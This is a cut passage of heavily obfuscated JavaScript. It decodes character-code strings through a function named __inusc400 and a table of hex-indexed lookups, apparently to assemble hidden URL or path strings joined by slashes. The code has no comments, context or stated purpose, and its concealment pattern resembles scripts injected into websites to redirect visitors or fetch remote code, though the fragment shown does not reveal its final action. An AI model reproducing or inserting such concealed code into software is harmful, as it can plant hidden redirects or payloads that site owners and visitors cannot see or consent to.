cb6,0xce8,0x11ca,0xed1)](__inusc400,_0x48c64a[_0x26d48f(0xa5e,0xfd4,0xfcd,0x85c)])),_0x48c64a['wcFmP'](__inusc400,_0x48c64a[_0x3b019d(0xec,0x697,0x62d,0x6bf)])),_0x48c64a[_0x3b019d(0xadc,0xb41,0xf53,0x836)](_0x48c64a[_0x3b019d(0x976,0xb9f,0x100c,0xc35)](__inusc400,_0x3b019d(0xcda,0xee6,0x978,0x1527)+_0x26d48f(0x5e7,0x808,0x31e,0x31c)+'107,127'),_0x48c64a[_0x26d48f(0x1d8,0x34d,0x317,-0x479)](__inusc400,_0x26d48f(0xa12,0x8a8,0x105a,0x1025)+_0x26d48f(0x56a,0x653,0x6e7,0x94d)+'2,106,119,'+_0x3b019d(0x1374,0x114e,0x108f,0x117f))),_0x48c64a[_0x3b019d(0xc37,0x716,0xcfc,0x73c)](__inusc400(_0x48c64a[_0x3b019d(0xa49,0x73b,0x471,0x69c)]),_0x48c64a[_0x3b019d(0x1258,0xe75,0xac4,0x90f)](__inusc400,_0x48c64a[_0x3b019d(0xade,0xe55,0x112c,0xed8)]))+_0x48c64a['IDdgm'](__inusc400,'47')+__inusc400(_0x48c64a['PPoPx'])+__inusc400(_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0x5ef,0x9ce,0x5ff,0xcc4)](_0x48c64a[_0x3b019d(0xc21,0x102d,0x142b,0x142a)](_0x48c64a[_0x26d48f(0x1c7,0x3d5,0x780,0x163)](__inusc400,_0x26d48f(0x94b,0x647,0x8fe,0xb91)+_0x3b019d(0x821,0x68d,0xcbc,0x9a9)+_0x3b019d(0x5a0,0x6f3,0x471,0x213)+'8'),_0x48c64a[_0x3b019d(0x9e9,0x804,0x1d2,0x2a6)](__inusc400,_0x48c64a[_0x3b019d(0xbb8,0xe59,0x85a,0x100f)])),_0x48c64a[_0x3b019d(0x6d4,0x586,0x6cf,0x106)](__inusc400,_0x3b019d(0xb5e,0x60e,0x3d5,-0x29)+'5,50,104,1'+_0x3b019d(0x17d4,0x11aa,0x157d,0x140d))),_0x48c64a[_0x3b019d(0x1025,0xc3e,0x85a,0xafe)](_0x48c64a['NZVgN'](__inusc400,_0x48c64a['bMlDA']),_0x48c64a[_0x3b019d(0x8e2,0xd69,0xf19,0x705)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['BQFZK'](_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0xad0,0xa4d,0xc05,0x62b)](_0x48c64a[_0x26d48f(0x1e0,0x6c2,0x565,0x52f)](__inusc400,_0x48c64a[_0x26d48f(0x358,-0x21f,0x522,0x368)]),_0x48c64a[_0x3b019d(0x5e3,0xa58,0x684,0x550)](__inusc400,'98')),__inusc400(_0x48c64a[_0x26d48f(0x30f,0x593,0x56b,-0x14c)])),__inusc400(_0x48c64a[_0x3b019d(0x80d,0xce1,0x6ae,0xd28)])),_0x48c64a[_0x3b019d(0x54f,0x957,0xb4b,0x581)](_0x48c64a[_0x3b019d(0xb5c,0x1085,0x133d,0xaaf)](__inusc400,_0x3b019d(0x1072,0xd47,0x1199,0x12c7))+__inusc400(_0x48c64a[_0x26d48f(0x1bb,0x787,0x25d,0x3de)]),__inusc400(_0x48c64a['ymcdp'])),_0x48c64a['VKiFs'](_0x48c64a['LnsuP'](_0x48c64a[_0x26d48f(0x47f,0xa33,0x5f7,-0x128)](_0x48c64a[_0x3b019d(0x11d0,0xfe0,0x1515,0x1054)](__inusc400,_0x48c64a[_0x3b019d(0x14fa,0x104e,0x12a8,0x1340)]),_0x48c64a[_0x3b019d(0x105a,0xc94,0xbe1,0x738)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x445,-0x87,0x2a5)]))+_0x48c64a[_0x26d48f(0x1a7,0x69b,0x311,-0x178)](__inusc400,'47'),_0x48c64a['TczFq'](__inusc400,_0x48c64a[_0x26d48f(0x231,0x7b5,-0x2e6,-0x3f0)])),_0x48c64a[_0x26d48f(0x6fc,0xae7,0x941,0x9ad)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x57c,-0x34,0x684)])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x346,0x102,0x343,-0xdf)](_0x48c64a[_0x3b019d(0x108c,0x11ae,0x11a7,0xf40)](__inusc400,_0x48c64a[_0x26d48f(0x48b,0x215,0xacc,0x950)]),_0x48c64a[_0x3b019d(0x82e,0xa33,0x9ad,0xd90)](__inusc400,_0x48c64a[_0x26d48f(0x5dc,0x650,0xbf6,-0x6a)])),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x108b,0x1030,0x1022,0xc5a)])),_0x48c64a[_0x3b019d(0x5a4,0xa49,0xc78,0x9b1)](__inusc400,_0x48c64a[_0x3b019d(0xe7f,0x9dc,0x3bf,0x6bd)])+_0x48c64a[_0x3b019d(0x135c,0x101e,0xc1a,0xe0f)](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['zicaj'](_0x48c64a[_0x26d48f(0xb00,0xf4c,0xd3f,0x981)](_0x48c64a[_0x26d48f(0x51,0x427,-0x2d8,0xa0)](_0x48c64a[_0x3b019d(0x9f1,0xfc0,0x155b,0x13c6)](__inusc400,_0x3b019d(0x60a,0xa1f,0x86d,0x70f)+_0x3b019d(0xa81,0xbe3,0xcb5,0xa47))+_0x48c64a['sBeDH'](__inusc400,_0x48c64a[_0x26d48f(-0x103,-0x1e8,0x376,0x47f)]),_0x48c64a['WhfHR'](__inusc400,_0x48c64a[_0x3b019d(0x104f,0x115d,0xd45,0x1718)])),_0x48c64a[_0x3b019d(0x9a9,0xad6,0x10bf,0x73a)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8c2,0x1034,0x1004)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x1bd,0x22d,-0x5d2)])),_0x48c64a[_0x3b019d(0xe55,0x10bc,0x159a,0x156e)](_0x48c64a[_0x3b019d(0x5fc,0xaa7,0x7c0,0xe56)](_0x48c64a[_0x26d48f(0x37a,-0x63,0x3e4,-0x249)](__inusc400,_0x48c64a[_0x26d48f(0xb64,0x8c6,0xd98,0xa2f)]),__inusc400(_0x48c64a[_0x3b019d(0xffa,0x1112,0x1268,0x16fe)])),__inusc400(_0x3b019d(0xc5e,0xaf8,0xa5c,0x7c4))),_0x48c64a[_0x26d48f(0x4cd,-0x129,0x1d7,0x6f1)](_0x48c64a[_0x3b019d(0x8db,0x9f7,0xb22,0xafb)](__inusc400,_0x48c64a['OazGW'])+_0x48c64a['tRzuw'](__inusc400,_0x48c64a['PPoPx']),_0x48c64a[_0x26d48f(0xec,-0x1b0,-0x189,0x39d)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x5ca,-0x5e1,0x410)])),_0x48c64a[_0x3b019d(0x1341,0xd36,0xb3f,0x8a3)](_0x48c64a[_0x3b019d(0xa80,0x68f,0xbc3,0x76b)](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x26d48f(0x3ce,0x2e3,0xa0c,-0x16e)]),__inusc400(_0x48c64a[_0x3b019d(0x147d,0xe88,0x124d,0xd41)])),__inusc400('112,111')),_0x48c64a['JGVLh'](_0x48c64a[_0x26d48f(0x3e8,0x498,0x193,0x26c)](_0x48c64a[_0x26d48f(-0x92,0x29,-0x3ae,0xce)](_0x48c64a[_0x3b019d(0xaf1,0x1012,0x14a5,0x14c0)](__inusc400(_0x48c64a[_0x26d48f(0x18a,0x777,0x2fa,0x3ef)]),__inusc400(_0x26d48f(0x8c8,0x8e4,0xa97,0x31f))),__inusc400('47')),_0x48c64a['mDckU'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x8ef,0xa2c,0x62f)])),_0x48c64a[_0x26d48f(0x33,0x12c,0xce,-0x17b)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xb66,0xa5e,0x54a)])),_0x48c64a[_0x3b019d(0x1e2,0x796,0x345,0x6a2)](__inusc400,_0x26d48f(-0x57,-0x11e,0x44,-0x5b)+_0x3b019d(0x821,0x589,0x1c7,0x774)+'126,123,12'+'5,107,111,'+'57,122,114'+_0x3b019d(0x69e,0xbd5,0xa6f,0xf24)),__inusc400(_0x48c64a[_0x26d48f(0x412,-0xa4,0x4ae,0x875)]),_0x48c64a[_0x26d48f(0xacb,0x61b,0xa9a,0x7f2)](__inusc400(_0x48c64a[_0x3b019d(0x10db,0xb96,0xbff,0xa0d)])+_0x48c64a[_0x3b019d(0xc0e,0x103e,0x11ec,0x12b4)](__inusc400,_0x48c64a[_0x26d48f(0x222,-0x397,-0x3a2,-0x7f)]),_0x48c64a[_0x26d48f(0x22a,0x636,0x19b,0xfb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a['xoxVf'](_0x48c64a['RQkke'](_0x48c64a['uWRsr'](__inusc400,_0x48c64a['BexlG']),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x7c0,0x800,0x640)])),__inusc400(_0x48c64a[_0x3b019d(0xccc,0x697,0x11d,0xdf)])),_0x48c64a['EAIAn'](_0x48c64a[_0x3b019d(0xced,0x9ad,0x565,0xa84)](_0x48c64a[_0x26d48f(0x17c,0x6be,0x6e0,-0x40)](_0x48c64a['VNVes'](__inusc400,_0x48c64a['zPdGq']),_0x48c64a['IPQtl'](__inusc400,_0x3b019d(0x41a,0x92f,0xdbc,0x2eb))),_0x48c64a['AGeZd'](__inusc400,_0x48c64a[_0x3b019d(0xb01,0x10ec,0x167f,0x10eb)])),_0x48c64a[_0x3b019d(0x134a,0xd9c,0xac4,0x1355)](__inusc400,'110')),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x6f5,0x3cb,0xc28,0x309)](__inusc400,_0x48c64a['DYXmk']),_0x48c64a['FCSKp'](__inusc400,_0x48c64a[_0x3b019d(0x5ba,0xc10,0xd9f,0x6cf)])),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x26d48f(-0x6b,0x371,-0x3c,0x48)])+__inusc400(_0x48c64a[_0x3b019d(0x115f,0xc10,0x107a,0x9f6)]),_0x48c64a['IhumV'](__inusc400,_0x48c64a[_0x26d48f(0xaeb,0x779,0x7ed,0x793)]),_0x48c64a[_0x26d48f(0x514,0x5e7,0x51e,0x7df)](_0x48c64a['bkswm'](_0x48c64a[_0x26d48f(0x401,0x34c,0x633,-0x1d)](__inusc400,_0x48c64a[_0x3b019d(0x140e,0xe93,0xd71,0xea6)]),_0x48c64a['pLBAi'](__inusc400,_0x26d48f(0x8db,0xbce,0x572,0x959))),__inusc400(_0x26d48f(0x404,-0x1a1,0x319,0x7c8))),_0x48c64a[_0x3b019d(0x842,0xa5c,0x54f,0xdfa)](_0x48c64a[_0x26d48f(0x6cc,0xaac,0x687,0x9d)](__inusc400,_0x48c64a['kbZFE']),_0x48c64a['DrJWQ'](__inusc400,'47,101'))+_0x48c64a[_0x3b019d(0xb13,0x78c,0x678,0x8bf)](__inusc400,_0x48c64a[_0x3b019d(0x9f0,0xce1,0x8aa,0x12fb)]),_0x48c64a['boTWT'](__inusc400,_0x48c64a[_0x3b019d(0x14f0,0x112a,0x152b,0xd2b)])+_0x48c64a[_0x3b019d(0x82a,0x613,0x98d,0x388)](__inusc400,_0x48c64a[_0x3b019d(0xdcc,0xce1,0x907,0x91d)]),_0x48c64a[_0x3b019d(0xaea,0xeb9,0x1089,0x11bc)](_0x48c64a[_0x26d48f(0x1dc,0x4d5,0x5d7,0x5bf)](__inusc400,_0x48c64a[_0x26d48f(0x4b2,0x4ce,-0x139,0xc8)]),__inusc400(_0x48c64a['ZGcDV'])),_0x48c64a[_0x3b019d(0xb8d,0xdbb,0xbf7,0xb6a)](_0x48c64a[_0x3b019d(0x3ef,0xa43,0x923,0x916)](_0x48c64a[_0x26d48f(0xa5b,0xa76,0x4d9,0x4ba)](_0x48c64a[_0x3b019d(0x33a,0x7ed,0x9fc,0x4ee)](__inusc400(_0x48c64a['rHzxt']),_0x48c64a['TczFq'](__inusc400,_0x48c64a['ApowS'])),_0x48c64a['XzUHe'](__inusc400,_0x3b019d(0xe58,0xa40,0xbfe,0x86a))),_0x48c64a[_0x26d48f(0x31,-0x634,0xe2,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc8a,0xfe9,0xa9c)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x12a,-0x70e,-0x5ae,-0x1b8)](_0x48c64a[_0x3b019d(0xe7d,0xb75,0xd16,0x8c6)](_0x48c64a[_0x26d48f(0x2b7,-0x9f,-0x1ed,-0x2a)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x596,0x722,0xf39)]),_0x48c64a[_0x3b019d(0xfa2,0xd69,0x999,0x1155)](__inusc400,_0x48c64a['TWnhw'])),_0x48c64a[_0x3b019d(0x4e,0x582,0xab7,0x9e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x58a,0x292,-0x2d1)])),_0x48c64a[_0x3b019d(0xde3,0x1089,0xe7e,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x1147,0xf25,0x958,0xde2)])+__inusc400(_0x48c64a[_0x26d48f(0x23,0x399,0x1ec,-0x53c)]),_0x48c64a['bkswm'](_0x48c64a['HwQuv'](__inusc400,_0x48c64a['fZXNr']),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a['RSnbU']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x8b,-0x11e,0x314)]),_0x48c64a[_0x26d48f(0x6f4,0x908,0x9ec,0x770)](_0x48c64a[_0x3b019d(0x145c,0x10d8,0x12c7,0x14e9)](__inusc400,_0x48c64a[_0x26d48f(0x85,0x555,-0xee,0x8f)]),_0x48c64a[_0x26d48f(0x209,-0x1f6,0x101,-0x18b)](__inusc400,_0x3b019d(0xa92,0x752,0xb14,0x552)))+_0x48c64a['tyPie'](__inusc400,_0x48c64a[_0x26d48f(0x86c,0x535,0x8b8,0x535)]),_0x48c64a[_0x3b019d(0xfb5,0x9c4,0xb89,0x9d3)](__inusc400,_0x26d48f(0x18,-0x4b0,0x299,0x2e4)+_0x3b019d(0xd75,0xba9,0xf0d,0x890)+_0x26d48f(0x8cc,0xa9e,0xabe,0xb3a)+_0x3b019d(0x1499,0x1168,0xddc,0x17a5)+_0x3b019d(0x81a,0x5b4,-0x1a,0x8b8))+_0x48c64a[_0x3b019d(0x4d7,0x5c7,0x564,0xbdb)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x3fd,0x577,-0x633)]),_0x48c64a[_0x3b019d(0xc8e,0xec1,0xab4,0xcb6)](_0x48c64a[_0x3b019d(0xcc9,0xd7c,0xce6,0xb99)](_0x48c64a[_0x26d48f(0x8d3,0x5f7,0xaf7,0x7cf)](__inusc400,_0x48c64a[_0x26d48f(0xb17,0x99e,0xf3f,0x1086)]),_0x48c64a[_0x3b019d(0x64b,0xbb6,0xa7f,0x6d9)](__inusc400,'102')),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x3b019d(0x7aa,0x568,0x26d,0x53c)])),_0x48c64a[_0x26d48f(0x23f,0x400,0x668,0x802)](_0x48c64a['ogEBx'](__inusc400,'121,101,11'+'1,109,117,'+'52'),_0x48c64a[_0x3b019d(0xbbd,0x11d9,0x1106,0x17f6)](__inusc400,'117,120')),_0x48c64a[_0x3b019d(0x38a,0x79c,0x791,0x7a6)](__inusc400,_0x48c64a[_0x26d48f(0x9bb,0x7e7,0x4a8,0x5cc)]),_0x48c64a['GVcTN'](_0x48c64a[_0x3b019d(0x4d1,0x92c,0xb7c,0x67b)](_0x48c64a[_0x3b019d(0x1615,0x119f,0x14fc,0xc96)](_0x48c64a[_0x3b019d(0xc72,0x8ea,0xd55,0x942)](__inusc400,_0x48c64a[_0x3b019d(0xe7d,0xc1d,0xc84,0x6e0)]),_0x48c64a['urcsp'](__inusc400,_0x48c64a[_0x3b019d(0x12b3,0x11c8,0xcd9,0x127b)])),_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x9ab,0xed9,0xa12,0x4ea)]))+_0x48c64a[_0x26d48f(0x668,0xb21,0x1a2,0xb81)](__inusc400,'47'),_0x48c64a['GcLzh'](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x963,0xa7a,0x3f4)])),_0x48c64a['YGWDQ'](__inusc400,_0x48c64a[_0x3b019d(0x1752,0x11bb,0x1587,0x12b2)]),_0x48c64a[_0x3b019d(0x5bb,0x5a7,0x9ae,0x68e)](_0x48c64a['TIYZV'](__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x1fc,-0x1e3,0x218)]),_0x48c64a['xiENG'](__inusc400,_0x48c64a['yeNer'])),_0x48c64a['vedOY'](__inusc400,_0x26d48f(0x484,0x92c,-0x55,0x153))),_0x48c64a[_0x26d48f(0x765,0xdbe,0x8d9,0x675)](_0x48c64a[_0x3b019d(0x9fd,0x56f,0xb50,0x8f1)](_0x48c64a[_0x3b019d(0x6b2,0x5a6,0x1f6,0xe2)](_0x48c64a['tONQZ'](_0x48c64a[_0x3b019d(0xc28,0x5c4,0x57c,0xb5e)](__inusc400,_0x48c64a[_0x26d48f(0x6f7,0x87f,0x997,0xb0c)]),_0x48c64a[_0x26d48f(0xf2,-0x23a,0x484,0x3fd)](__inusc400,_0x48c64a['uHbca'])),_0x48c64a[_0x3b019d(0x1190,0xec3,0xacb,0x9ab)](__inusc400,_0x48c64a['xNFPI'])),_0x48c64a[_0x3b019d(0xf53,0xa7c,0x799,0x843)](__inusc400,_0x48c64a[_0x26d48f(0x39b,0x2e1,0x9c2,0x74a)])),_0x48c64a[_0x26d48f(0x8c5,0xc77,0xeaf,0x648)](__inusc400,_0x48c64a[_0x3b019d(0x576,0x697,0x976,0x25f)])),__inusc400(_0x48c64a[_0x3b019d(0x920,0x964,0x426,0xba7)]),_0x48c64a[_0x3b019d(0xb01,0xebb,0x1120,0x12b9)](_0x48c64a[_0x26d48f(0xb14,0x958,0x103b,0x872)](_0x48c64a['WxRPD'](_0x48c64a[_0x26d48f(0x1fe,0x4e9,0x6b5,-0x24e)](_0x48c64a[_0x3b019d(0x657,0x5ea,0xae1,0x104)](_0x48c64a[_0x26d48f(0x389,0x328,-0x23f,0x596)](_0x48c64a[_0x3b019d(0xdd9,0xf6a,0x1451,0xa82)](__inusc400,_0x3b019d(0xb19,0x68c,0x264,0x545)+'7,114,120,'+_0x26d48f(-0x3,0x61,-0x46a,0x212)+'9'),_0x48c64a['vavRo'](__inusc400,_0x48c64a[_0x26d48f(0x57d,0x2b6,0xa81,0x4fc)])),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x3b019d(0x12e8,0x11c8,0xf79,0xbe3)])),_0x48c64a[_0x3b019d(0xa2f,0xf53,0xcfc,0xcc6)](__inusc400,_0x3b019d(0xc1a,0x92f,0xe1c,0x381))),__inusc400(_0x48c64a[_0x26d48f(0xa3f,0xeac,0x1042,0xdf8)])),_0x48c64a['rNdLQ'](__inusc400,'112')),_0x48c64a['eMqNI'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['AdFKe'](_0x48c64a['TyxCx'](__inusc400,_0x26d48f(0x6,-0x640,0x132,0x45d)+'4,118'),__inusc400(_0x26d48f(0x26d,-0x232,-0x14c,0x2ce)+',122')),_0x48c64a['YHgNh'](__inusc400(_0x48c64a['lUsaE']),__inusc400(_0x48c64a['cQZYN']))+_0x48c64a[_0x26d48f(0x97c,0x5e8,0x7f1,0x6b0)](__inusc400,_0x48c64a[_0x3b019d(0x750,0x885,0x7b3,0x3f1)])+_0x48c64a['mARgW'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0xec6,0x1075,0xf0f,0x15dc)](__inusc400(_0x48c64a[_0x26d48f(0x852,0x3a4,0x9d5,0x621)]),__inusc400(_0x48c64a[_0x3b019d(0x1232,0x1030,0xd10,0x1069)])),_0x48c64a[_0x26d48f(0x79a,0x5a1,0xc6b,0xabd)](_0x48c64a[_0x3b019d(0x328,0x70b,0xa38,0x542)](__inusc400,'116,103,12'+'3,106,102,'+_0x26d48f(0x696,0x582,0x869,0x7d0))+__inusc400('47,113,117'),_0x48c64a[_0x26d48f(0x20f,-0x2e0,0x1ac,-0x456)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x4be,0x9c1,0xf18)])),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(0x200,0xf3,0x69b,0x817)](__inusc400,_0x48c64a[_0x26d48f(-0x68,-0x40a,-0x1d8,-0x31c)]),_0x48c64a['sOEQr'](__inusc400,_0x48c64a['hXtzT'])),_0x48c64a[_0x26d48f(0x93b,0x47a,0x4a3,0xcf8)](_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x512,0x42e,0x439,0xd2)]),_0x48c64a[_0x26d48f(0x385,0x5d3,0x9d3,-0x109)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x24d,0x8cf,0x9f1)])),_0x48c64a['LhQvT'](_0x48c64a[_0x3b019d(0x3a7,0x536,0x250,0x136)](_0x48c64a[_0x26d48f(0x9c9,0xee8,0x9fe,0x450)](__inusc400(_0x48c64a['iCPlp']),_0x48c64a['jUcGE'](__inusc400,_0x48c64a[_0x26d48f(0x914,0xc94,0x6d2,0x30a)])),_0x48c64a[_0x3b019d(0xc64,0xf34,0x1437,0xbd3)](__inusc400,_0x48c64a[_0x26d48f(0xa9e,0xe8f,0xfd0,0x1021)])),_0x48c64a[_0x26d48f(-0xb6,-0x15e,-0x668,0x513)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b3,-0x1d9,-0x547)])),__inusc400(_0x48c64a[_0x3b019d(0x1195,0xbc2,0xa45,0x916)]),_0x48c64a[_0x26d48f(0xae5,0xf99,0x661,0x8af)](_0x48c64a['WXoAS'](__inusc400(_0x48c64a[_0x3b019d(0xa8f,0x94b,0x4b2,0x62d)]),_0x48c64a[_0x26d48f(0x5de,0x795,0x251,0xb76)](__inusc400,_0x48c64a[_0x3b019d(0xa3f,0xebe,0xa3e,0xc0b)])),_0x48c64a[_0x3b019d(0xc4a,0xc80,0x821,0x1037)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x16b1,0x10ab,0x14ea,0x1421)](_0x48c64a[_0x26d48f(-0x133,-0x5e7,0x218,0x46b)](__inusc400,_0x48c64a[_0x26d48f(0x541,0x66f,0x6a8,0x871)]),_0x48c64a['ncdtD'](__inusc400,_0x48c64a[_0x3b019d(0xa01,0xc10,0x110c,0x60a)])),_0x48c64a[_0x26d48f(0x752,0x7a2,0x172,0x9c7)](_0x48c64a[_0x3b019d(0x14c9,0xf59,0x10ab,0xdbb)](__inusc400,_0x26d48f(0x2bb,0x23a,0x435,0x58f)),__inusc400(_0x48c64a['fSeAl']))+_0x48c64a['GyWnn'](__inusc400,_0x48c64a[_0x26d48f(0x1ed,0x68f,0x659,-0x246)])+_0x48c64a[_0x26d48f(0x5c5,0x8be,0x26b,0x224)](__inusc400,_0x3b019d(0x12db,0xd4a,0x1186,0xa59))+_0x48c64a['VNVes'](__inusc400,_0x48c64a[_0x3b019d(0x458,0x697,0x7ec,0x8bd)]),_0x48c64a['zUoMC'](_0x48c64a[_0x3b019d(0x5f3,0x8f0,0x820,0xb27)](__inusc400,_0x48c64a[_0x3b019d(0x6af,0x548,0x6b5,0x670)]),_0x48c64a[_0x3b019d(0x8b9,0xb2c,0xb24,0xa87)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x41f,0x1ed,-0x1d7)]))+_0x48c64a[_0x3b019d(0xecc,0xf15,0xcf8,0x1342)](__inusc400,_0x48c64a[_0x3b019d(0x994,0x697,0xba6,0x3f4)]),_0x48c64a[_0x3b019d(0x1f1,0x6e5,0x712,0x98d)](__inusc400(_0x48c64a[_0x3b019d(0x7f8,0xdc2,0x887,0x134b)])+__inusc400(_0x48c64a['mFnKj']),_0x48c64a[_0x3b019d(0xda1,0xc94,0xb4b,0xdf7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0xc10,0xa13,0xfd8)])),_0x48c64a['IDdgm'](__inusc400,_0x48c64a[_0x26d48f(0x761,0x833,0x11a,0x8e9)]),_0x48c64a[_0x26d48f(0x839,0x700,0x949,0x1f2)](_0x48c64a[_0x3b019d(0xac6,0x764,0x2d1,0x665)](_0x48c64a[_0x3b019d(0x1072,0xc4a,0xa44,0x9c5)](_0x48c64a[_0x3b019d(0x75c,0x970,0xe36,0x3ba)](__inusc400,_0x48c64a[_0x26d48f(0x424,0x33c,0x889,-0x1e6)]),_0x48c64a[_0x3b019d(0x1202,0xf47,0xeba,0xebd)](__inusc400,_0x48c64a[_0x3b019d(0x9c1,0x9a2,0xda0,0x3eb)])),_0x48c64a[_0x3b019d(0xb03,0xc03,0x1248,0xff6)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x3b019d(0x685,0xc2c,0xd37,0xe33)](__inusc400,'110')),_0x48c64a['MdcnG'](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x7aa,0x74d,0x7d7)]),_0x48c64a[_0x26d48f(0xdd,0x425,-0x24d,-0x586)](_0x48c64a[_0x26d48f(0x924,0xe2c,0x3a4,0x590)](__inusc400,'111,99,118'+_0x26d48f(-0xbf,0x3a5,-0x205,-0x2ef)+'20'),_0x48c64a['EUdEi'](__inusc400,_0x26d48f(-0x6a,0x2ae,-0x5a6,0x192)+'120'))+_0x48c64a[_0x26d48f(0x797,0xd4f,0xa3b,0xa98)](__inusc400,_0x48c64a[_0x3b019d(0xa02,0x6c7,0x7a2,0xd0a)]),_0x48c64a[_0x26d48f(0x8fd,0x815,0xb33,0x834)](_0x48c64a['UABRL'](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x4ab,0x296,0x87e)]),__inusc400(_0x48c64a[_0x3b019d(0xdd7,0xf84,0xda1,0xc3e)])),_0x48c64a[_0x3b019d(0xb03,0xdfb,0x145f,0xf44)](_0x48c64a['VTslx'](_0x48c64a[_0x26d48f(0x14c,-0x311,-0x33f,0x2ca)](_0x48c64a[_0x26d48f(0x3e8,0x2bb,-0x109,0x9b5)](_0x48c64a['DGvuv'](_0x48c64a[_0x3b019d(0xcd3,0x1157,0x13de,0xb06)](__inusc400,'103'),_0x48c64a[_0x3b019d(0x8d6,0xe08,0xa00,0x13cd)](__inusc400,_0x48c64a['fMQyr']))+_0x48c64a[_0x3b019d(0x130d,0xd95,0x13e8,0x116e)](__inusc400,'98'),_0x48c64a['HcFPD'](__inusc400,_0x48c64a[_0x26d48f(0x99b,0x55c,0x7b6,0x709)])),_0x48c64a['RJBvD'](__inusc400,_0x3b019d(0x536,0x908,0xc03,0xae6))),_0x48c64a[_0x3b019d(0xd0d,0x84c,0xe18,0xa49)](__inusc400,_0x48c64a['qhIZr'])),_0x48c64a[_0x3b019d(0x1710,0x10d8,0x1015,0x1356)](__inusc400,_0x3b019d(0x144d,0xf54,0x140b,0xad3)+_0x3b019d(0x9fc,0x6f5,0xb3b,0x46a)))+__inusc400(_0x48c64a['qxkUo']),_0x48c64a[_0x26d48f(-0xe0,-0x6ec,-0x59e,0x16a)](_0x48c64a[_0x26d48f(0x68c,0x401,0x7d,0x125)](__inusc400,_0x48c64a['MErQy'])+_0x48c64a['jYPkb'](__inusc400,_0x48c64a[_0x26d48f(-0x4e,-0x51c,0x5fb,-0x2cc)]),__inusc400(_0x48c64a[_0x3b019d(0x363,0x6c7,0xb22,0x2ca)])),_0x48c64a['cRBsC'](_0x48c64a[_0x3b019d(0x1049,0xddb,0xcea,0x1258)](__inusc400(_0x3b019d(0x8e0,0xa1f,0xd64,0xa68)+'3'),_0x48c64a[_0x3b019d(0x10f8,0xd09,0x1130,0x8eb)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x26d48f(0x700,0x7ae,0xa4a,0x794)+'4'),_0x48c64a[_0x3b019d(0x12b1,0xce7,0xce3,0xd50)](__inusc400,_0x48c64a[_0x3b019d(0x68c,0x863,0xa35,0x877)])),_0x48c64a[_0x26d48f(0x141,0x3cd,0x5e3,0x3e8)](_0x48c64a[_0x3b019d(0x69,0x594,0x623,0x1fa)](_0x48c64a[_0x26d48f(0x275,-0x393,-0x14a,-0x322)](_0x48c64a['jnjlq'](_0x48c64a[_0x26d48f(0x256,0x6aa,0x76c,-0x340)](__inusc400,_0x48c64a['vQmWs']),_0x48c64a[_0x26d48f(0x350,-0x300,-0x150,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x461,-0x4a2,-0x5c4)])),_0x48c64a['YDrur'](__inusc400,_0x3b019d(0x70a,0xab0,0xca2,0xc6c)+'0,120')),_0x48c64a[_0x3b019d(0xc26,0xfe0,0xaea,0xa0a)](__inusc400,_0x48c64a['mgiot'])),_0x48c64a[_0x26d48f(0x12a,-0x50c,0x6a5,0x9a)](__inusc400,_0x48c64a['ZjLXw']))+_0x48c64a[_0x26d48f(0x3b,-0x410,-0xbc,0x5bd)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1f2,0x3a0,0x7f7)]),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0xfbb,0xfe2,0x9ba,0xdc0)](_0x48c64a[_0x3b019d(0xc52,0xb51,0x593,0xb9e)](__inusc400,_0x48c64a[_0x26d48f(0x867,0x397,0xb1f,0xbba)]),__inusc400(_0x48c64a[_0x26d48f(0x50e,-0x11a,0x4c6,0x7a3)])),__inusc400('47,101,114'+',113')),_0x48c64a[_0x26d48f(0x2c3,0x88,0x8e0,0x14d)](_0x48c64a['EYTRh'](__inusc400,_0x48c64a[_0x26d48f(0x8b5,0xb2a,0x6dc,0x85e)]),__inusc400(_0x48c64a[_0x3b019d(0xbad,0x697,0x955,0xc16)])),_0x48c64a[_0x3b019d(0xfb0,0x1174,0xf